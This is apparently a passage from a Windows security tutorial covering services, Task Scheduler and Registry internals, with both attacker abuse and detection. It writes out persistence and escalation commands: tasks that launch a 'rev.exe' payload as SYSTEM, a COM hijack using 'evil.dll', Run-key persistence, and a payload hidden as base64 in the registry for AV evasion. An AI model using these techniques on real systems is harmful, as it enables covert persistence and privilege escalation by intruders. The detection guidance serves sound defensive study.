Get-WmiObject win32_service | Where { $_.StartMode -eq "Auto" -and $_.StartName -eq "LocalSystem" }

- Look for unsigned binaries: Use

sigcheck.exefrom Sysinternals - Audit unusual service names or paths: Look for non-standard install directories:

Get-WmiObject win32_service | Select Name, PathName | Where { $_.PathName -like "*AppData*" }

- Check registry manually: Explore:

HKLM\SYSTEM\CurrentControlSet\Services\

Summary

- Services are critical Windows components controlled by the SCM.

- The registry defines everything about a service: its path, type, startup behavior, and more.

- Services can run as SYSTEM or other users, making them powerful for persistence or escalation.

- They can be created via API or registry manipulation, and abuse is common in both malware and red teaming scenarios.

- Defender strategies include signature verification, ACL hardening, AppLocker enforcement, and behavior monitoring.

Windows Scheduled Tasks

Objective: Understand the architecture and internals of Windows Task Scheduler, how scheduled tasks are created and executed, and how adversaries abuse them for persistence, privilege escalation, and lateral movement.

Introduction

Windows Task Scheduler is a built-in Windows service that enables automatic execution of tasks based on time, events, system state, or user actions. It is deeply integrated into the OS and extensively used for system maintenance, updates, telemetry, and administrative automation.

However, attackers abuse this trusted subsystem to establish stealthy persistence, execute malicious payloads with SYSTEM privileges, and bypass security controls.



Task Scheduler Architecture

Windows uses Task Scheduler 2.0, introduced in Vista, and backed by:

- Task Scheduler Service (

Schedule) - COM Interfaces (

ITaskService,ITaskDefinition) - XML task definitions stored in system directories

- Task Engine + Actions + Triggers model

Core Components

| Component | Description |

|---|---|

taskschd.dll | Main Task Scheduler engine DLL |

svchost.exe -k netsvcs | Hosts the Task Scheduler service |

Task Scheduler Library | Logical structure for all tasks |

schtasks.exe | Command-line interface to manage tasks |

taskeng.exe | Executes task actions (usually under user’s session) |

taskhostw.exe | Loads DLL-based scheduled tasks |

Task Storage and Structure

Task File Locations

| Location | Purpose |

|---|---|

C:\Windows\System32\Tasks\ | Actual task .job files |

HKLM\Software\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache | Registry mirror/cache of task metadata |

C:\Windows\System32\Tasks\Microsoft\Windows\* | Built-in OS tasks (defrag, telemetry, etc.) |

Task File Format

- Stored in XML format

- Contains:

RegistrationInfo– Author, date, descriptionTriggers– Time, event, idle, logon, bootPrincipals– Security contextActions– What to run (Exec,ComHandler, etc.)Settings– Constraints, retries, etc.

Example: Boot Persistence XML

<Triggers>

<BootTrigger>

<Enabled>true</Enabled>

</BootTrigger>

</Triggers>

<Actions>

<Exec>

<Command>C:\malicious\rev.exe</Command>

</Exec>

</Actions>

Triggers

Trigger types that can initiate a scheduled task:

| Trigger Type | Description |

|---|---|

TimeTrigger | At a specific time |

BootTrigger | When system boots |

LogonTrigger | At user logon |

IdleTrigger | When system is idle |

EventTrigger | Based on Windows event log |

RegistrationTrigger | When a task is registered |

CustomTrigger | WMI queries or custom events |

Actions

Common types of actions defined within a task:

| Action Type | Description |

|---|---|

Exec | Executes a command, script, or binary |

ComHandler | Calls a COM class |

SendEmail | Deprecated |

ShowMessage | Deprecated |

Example:

<Exec>

<Command>C:\Windows\System32\calc.exe</Command>

</Exec>

Security Context (Principals)

Scheduled tasks can run under any account context:

SYSTEM– Full machine-level privilegeLOCAL SERVICE/NETWORK SERVICEAdministrator,UseraccountsGroup Managed Service Accounts (gMSA)

Privilege is set via:

<Principal>

<UserId>S-1-5-18</UserId> <!-- SYSTEM SID -->

<RunLevel>HighestAvailable</RunLevel>

</Principal>

If RunLevel is HighestAvailable, UAC elevation is requested.

Scheduled Task Abuse Techniques

1. Persistence via Task Registration

Create a malicious task to run a payload at boot/logon.

schtasks /create /tn "UpdateCheck" /tr "C:\temp\rev.exe" /sc onlogon /ru SYSTEM

PowerShell equivalent:

$action = New-ScheduledTaskAction -Execute "C:\temp\rev.exe"

$trigger = New-ScheduledTaskTrigger -AtLogOn

Register-ScheduledTask -Action $action -Trigger $trigger -TaskName "UpdateCheck" -RunLevel Highest -User "SYSTEM"

2. Privilege Escalation via SYSTEM Tasks

If a scheduled task runs as SYSTEM and is writeable by the user, an attacker can hijack it:

- Modify its

Actionpath - Replace the payload

- Wait for it to trigger (e.g., at boot)

Check for vulnerable tasks:

Get-ScheduledTask | Where-Object {

($_.Principal.UserId -eq "SYSTEM") -and

((Get-Acl $("C:\Windows\System32\Tasks\" + $_.TaskName)).AccessToString -match "Everyone.*Write")

}

3. DLL Hijacking via taskhostw.exe

Some scheduled tasks load in-process COM handlers (DLLs):

- Register a fake CLSID in registry

- Drop malicious DLL in expected path

- Task executes DLL as SYSTEM

Example Registry Setup:

[HKEY_LOCAL_MACHINE\SOFTWARE\Classes\CLSID\{malicious-guid}]

@="MyTask"

[HKEY_LOCAL_MACHINE\SOFTWARE\Classes\CLSID\{malicious-guid}\InprocServer32]

@="C:\\evil.dll"

"ThreadingModel"="Apartment"

Then register a task with COMHandler using this CLSID.

Detection Techniques

| Technique | Method |

|---|---|

| List all tasks | schtasks /query /fo LIST /v |

| Task XML dump | schtasks /query /TN "TaskName" /XML |

| Check task folder ACLs | icacls C:\Windows\System32\Tasks\* |

| Event Log: Task creation | Event ID 106 (Microsoft-Windows-TaskScheduler/Operational) |

| Event Log: Task execution | Event ID 200, 201, 202 |

Red Team Use Cases

| Use Case | Technique |

|---|---|

| Evasion | Set execution at idle or obscure event |

| Covert Execution | Use renamed schtasks.exe or COM-based API |

| Time-Based Persistence | Run only once at a delayed time |

| Remote Task Drop | Via schtasks /create /S <target> using stolen creds |

Blue Team Tips

- Monitor changes in

HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule - Set audit rules on

\Tasks\folder - Use Sysmon Event ID 1 (Process Create) + correlate with task execution

- Block

schtasks.exevia AppLocker for standard users - Check for non-standard authors or empty descriptions

Summary

- Task Scheduler is a core Windows subsystem used for automation and persistence.

- It supports complex triggers, actions, and runs tasks in various privilege contexts.

- Attackers can abuse it to execute payloads stealthily, elevate privileges, or persist across reboots.

- Defenders can detect anomalies via XML inspection, ACL audits, and log monitoring.

Windows Registry Internals

Objective: Explore the internal structure and functionality of the Windows Registry, including its hive-based architecture, key-value model, data types, and how it enables system configuration. Understand how attackers leverage registry paths such as

Runkeys for persistence, and how defenders can detect and investigate these techniques.

Introduction

The Windows Registry is a centralized, hierarchical database used by the Windows operating system and many applications for configuration and operational data.

It stores everything from hardware driver configs, installed software settings, user preferences, and system boot configuration to startup execution paths, which makes it an attractive target for attackers seeking persistence and privilege escalation.



Registry Architecture Overview

The Windows Registry is structured like a file system:

- Keys = Folders

- Values = Files

- Hives = Root-level logical divisions (backed by real files)

The Registry is accessible via:

- Registry Editor (

regedit.exe) - API calls like

RegOpenKeyEx,RegQueryValueEx,RegSetValueEx - Command-line tools (

reg.exe,powershell,regedit,wmic)

Core Registry Hives

Each hive maps to a physical file on disk. Hives are loaded into memory during system boot or user login.

Major Root Hives

| Hive | Description | Backing File |

|---|---|---|

HKEY_LOCAL_MACHINE (HKLM) | Machine-wide configuration | SYSTEM, SOFTWARE, etc. |

HKEY_CURRENT_USER (HKCU) | Current logged-in user’s settings | NTUSER.DAT |

HKEY_CLASSES_ROOT (HKCR) | File extension and COM associations | Alias of HKLM\Software\Classes and HKCU\Software\Classes |

HKEY_USERS (HKU) | All user profiles loaded | Includes SID-named keys |

HKEY_CURRENT_CONFIG (HKCC) | Dynamic hardware profile data | Derived from HKLM\SYSTEM |

Registry File Locations

| File | Purpose | Path |

|---|---|---|

SYSTEM | Kernel drivers, boot info | %SystemRoot%\System32\Config\SYSTEM |

SOFTWARE | Installed programs, OS settings | %SystemRoot%\System32\Config\SOFTWARE |

SECURITY | Local security policies | %SystemRoot%\System32\Config\SECURITY |

SAM | Local user/password database | %SystemRoot%\System32\Config\SAM |

NTUSER.DAT | Current user settings | %UserProfile%\NTUSER.DAT |

These files are locked during runtime and can be accessed offline using tools like FTK Imager or Registry Explorer.

Keys, Values, and Data Types

Keys

A key is similar to a directory and can contain:

- Subkeys

- Values

- A default unnamed value

Values

Each key can contain one or more values, which consist of:

- Name

- Data Type

- Data

Registry Data Types

| Type | Symbol | Description |

|---|---|---|

REG_SZ | String | Plain text string |

REG_EXPAND_SZ | Expandable string | Supports environment variables |

REG_DWORD | 32-bit number | Often used for flags/settings |

REG_QWORD | 64-bit number | Used in newer configurations |

REG_BINARY | Binary data | Raw hex, often device configurations |

REG_MULTI_SZ | Multi-string | Array of strings, null-delimited |

Registry Pathing

Registry paths are expressed like filesystem paths:

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion

PowerShell can be used to browse and interact with registry keys as if they are drives:

cd HKLM:\SOFTWARE\Microsoft\Windows

Get-ItemProperty .

Run Key Persistence

One of the most abused persistence techniques is via the Run or RunOnce registry keys.

Common Run Key Paths

| Location | Description |

|---|---|

HKLM\Software\Microsoft\Windows\CurrentVersion\Run | Runs for all users at boot |

HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnce | Runs only once for all users |

HKCU\Software\Microsoft\Windows\CurrentVersion\Run | Runs at login for the current user |

HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce | Runs only once for current user |

Example (Manual Persistence)

Set-ItemProperty -Path "HKCU:\Software\Microsoft\Windows\CurrentVersion\Run" `

-Name "Updater" `

-Value "C:\Users\Public\updater.exe"

This would launch updater.exe at user logon.

Detection Tip:

- Use

Autorunsfrom Sysinternals or check registry directly:

Get-ItemProperty 'HKCU:\Software\Microsoft\Windows\CurrentVersion\Run'

Other Registry Persistence Locations

| Key | Purpose |

|---|---|

HKLM\Software\Microsoft\Active Setup\Installed Components | Used by IE and apps to auto-start on login |

HKLM\SYSTEM\CurrentControlSet\Services | Create a persistent service |

HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\Userinit | Modify login initialization |

HKLM\Software\Microsoft\Windows\CurrentVersion\ShellServiceObjectDelayLoad | Delayed loading COM object |

HKCU\Software\Microsoft\Windows NT\CurrentVersion\Windows\load | Legacy autorun vector |

HKLM\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\Run | Persistence in 32-bit view on 64-bit system |

Registry Backup and Restore

Backup entire hives with:

reg export HKLM\Software software_backup.reg

Restore with:

reg import software_backup.reg

For forensics, extract registry hives offline and analyze them using:

- Registry Explorer

- Eric Zimmerman’s RECmd

- FTK Imager

- Autopsy or Volatility plugins for memory dumps

Registry Permissions and ACLs

Each key has its own ACL (Access Control List), viewable with:

(Get-Acl 'HKLM:\Software\Microsoft\Windows').Access

Tools like SetACL, PowerShell, or psexec can be used to escalate via insecure permissions (e.g., attacker can write to a privileged run key).

Red Team & Malware Use Cases

| Technique | Abuse |

|---|---|

| Startup Execution | Run keys, RunOnce, ActiveSetup |

| Service Hijacking | Modify ImagePath under Services |

| Userinit/Login | Append malicious payload to Userinit or Shell |

| COM Hijack | Register fake COM object in HKCR\CLSID |

| AV Evasion | Hide payload in registry as base64 or encrypted blob under benign key, decode in memory |

Example of storing payload as encoded string:

Set-ItemProperty -Path "HKCU:\Software\Microsoft\Something" -Name "Config" -Value ([Convert]::ToBase64String([IO.File]::ReadAllBytes("payload.dll")))

Registry Forensics

For DFIR analysts, registry artifacts can indicate:

- Malware persistence

- User activity (recent files, typed paths)

- USB device history (

SYSTEM\CurrentControlSet\Enum\USBSTOR) - Program execution evidence (e.g.,

UserAssist,ShimCache) - MRU (Most Recently Used) lists

Recommended Tools:

- Eric Zimmerman’s Registry Explorer + RECmd

- NirSoft tools (ShellBagsView, USBDeview, etc.)

- Velociraptor for live enterprise-wide registry search

Summary

- The Windows Registry is a core part of system configuration and operation.

- It uses hives, keys, values, and types to store structured data.

- Persistence via

Runkeys is trivial and highly common. - Powerful red team techniques involve modifying service, COM, or logon keys.

- Defensive tools can monitor or lock registry keys to prevent abuse.